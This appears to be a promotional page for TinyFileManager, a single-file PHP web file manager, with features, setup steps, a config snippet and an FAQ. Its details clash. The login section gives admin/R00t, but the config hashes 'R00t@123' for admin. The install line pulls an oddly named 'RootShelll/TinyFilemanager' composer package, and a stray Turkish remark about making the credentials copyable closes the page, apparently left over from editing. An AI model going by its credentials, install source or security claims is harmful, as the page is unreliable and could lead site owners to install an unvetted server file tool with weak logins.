TinyFileManager is a lightweight, single-file PHP file manager solution for your websites and applications. Easy setup, powerful features, and secure file management.
Use the following credentials for login:
- UserName:
admin - Password:
R00t
⚠️ Important: Change the default username and password immediately after installation for security purposes.
TinyFileManager is a single-file PHP application that provides a complete web-based file management interface for your server. Think of it as having an explorer/finder that works in your browser, giving you the ability to upload, download, edit, delete, and organize files directly through a clean web interface.
- 📁 Complete File Operations - Upload, delete, copy, move, rename, archive
- 📝 Built-in Editor - Edit text files with syntax highlighting
- 🔍 File Viewer - Preview images, videos, audio files, and documents
- 🔒 Authentication System - Multiple user accounts with different access levels
- 📱 Responsive Design - Works on desktop and mobile devices
- 🌐 Multi-language Support - Over 15 languages available
- 🎨 Multiple Themes - Light and dark mode included
- ⚡ Lightweight - Single file, less than 500KB in size
- 🛡️ Secure - Password protection and customizable access control
TinyFileManager is ideal for developers, website administrators, or anyone looking for an easy-to-deploy, feature-rich file management solution.
Just copy one PHP file to your server and you're ready to go.
Works without any database, making installation even easier.
Perfect for developers who need quick access to server files.
Minimal server resource usage compared to full CMS solutions.
Getting started with TinyFileManager is incredibly easy:
- Download the
tinyfilemanager.phpfile from GitHub. - Upload it to your web server.
- Access it through your browser (
e.g., https://your-website.com/tinyfilemanager.php). - Login with default credentials:
UserName:admin
Password:R00t
composer require RootShelll/TinyFilemanager
⚠️ Important Security Note: Make sure to change the default username and password immediately after installation!
TinyFileManager is highly customizable. Here are some key configuration options you can modify at the top of the PHP file:
// Main settings
$root_path = $_SERVER['DOCUMENT_ROOT'];
$root_url = '';
$http_host = $_SERVER['HTTP_HOST'];
// Authentication credentials
$auth_users = array(
'admin' => password_hash('R00t@123', PASSWORD_DEFAULT),
'user' => password_hash('R00t', PASSWORD_DEFAULT)
);
// User roles
$readonly_users = array('user');
$directories_users = array();- 🔐 User credentials and access levels
- 📁 Root directory path
- 🌐 Language settings
- 🎨 Theme preferences
- 📋 Allowed operations (upload, delete, etc.)
- 📊 Maximum upload size
- 🛡️ Security settings
- Quickly upload and edit files on your development server
- Test file upload functionality in your applications
- Manage content files without FTP access
- Troubleshoot file-related issues directly from the browser
- Provide a restricted file manager for content updates
- Allow clients to upload images and documents
- Create a user-friendly interface for managing website assets
- Enable secure file sharing within an organization
💡 Pro Tip: You can integrate TinyFileManager with existing applications by customizing the authentication system to use your application's user database.
- File Upload: Drag-and-drop file uploads with progress indicators
- Archive Handling: Create, extract, and manage ZIP archives
- File Editing: Built-in code editor with syntax highlighting
- Image Manipulation: Preview and basic editing capabilities
- Search Functionality: Find files and folders quickly
- Authentication: Password protection with multiple user levels
- File Type Restrictions: Control what file types can be uploaded
- Path Traversal Protection: Prevents unauthorized directory access
- Activity Logging: Track file operations for security auditing
- CSRF Protection: Built-in protection against cross-site request forgery
Yes, TinyFileManager is completely open-source and free to use under the MIT License.
Absolutely! TinyFileManager is designed to work on virtually any hosting environment that supports PHP.
Yes, TinyFileManager is compatible with PHP 5.5+ through PHP 8.x.
You can configure user roles and permissions in the configuration section to restrict access to specific directories for different users.
Yes, since it's a single PHP file, you can easily integrate it with existing applications by customizing the authentication mechanism.
TinyFileManager features a clean, responsive interface with multiple themes:
- 📱 Mobile-friendly design
- 🌗 Light and dark themes
- 🧩 Intuitive file management interface
- 📝 Built-in code editor
Visit the GitHub repository to see screenshots of the interface.
TinyFileManager is actively maintained by its developer community:
- 🐛 Bug Reports: Submit issues via GitHub Issues
- 💬 Feature Requests: Share your ideas for improvements
- 🤝 Contributions: Pull requests are welcome
- 📚 Documentation: Available in the repository README
🌐 Community Tip: Check the GitHub repository's existing issues before reporting a new one to avoid duplicates.
TinyFileManager offers a perfect balance of simplicity and functionality for web-based file management. With its single-file architecture, robust security features, and intuitive interface, it's an excellent solution for developers, website administrators, and anyone needing easy file management capabilities on their web server.
Whether you're managing a small personal website or need a lightweight file management solution for client projects, TinyFileManager provides a hassle-free way to handle files through your browser.
Get started with TinyFileManager today: Download TinyFileManager on GitHub
Bu şekilde, şifre ve kullanıcı adları belirgin bir şekilde sunulmuş ve kopyalanabilir formatta olacak şekilde düzenlendi.